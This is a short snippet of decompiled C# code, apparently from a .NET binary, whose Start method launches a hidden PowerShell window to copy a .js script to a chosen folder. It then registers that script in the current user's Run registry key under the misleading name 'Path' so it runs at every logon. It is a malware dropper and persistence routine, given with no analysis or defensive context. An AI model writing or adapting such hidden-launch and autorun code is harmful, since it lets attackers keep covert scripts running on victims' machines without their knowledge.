 namespace PROJETOAUTOMACAO.VB
{
// Token: 0x02000014 RID: 20
public class Program
{
// Token: 0x060001AE RID: 430 RVA: 0x00025E54 File Offset: 0x00024054
public static void Start(string caminhovbs, string namevbs)
{
bool flag = !File.Exists(Path.Combine(caminhovbs, namevbs + ".js"));
if (flag)
{
Process.Start(new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
FileName = "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
Arguments = "-WindowStyle Hidden Copy-Item -Path *.js -Destination " + Path.Combine
(caminhovbs, namevbs) + ".js"
});
}
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\
\Windows\\CurrentVersion\\Run", true))
{
registryKey.SetValue("Path", Path.Combine(caminhovbs, namevbs + ".js"));
}
}
}
}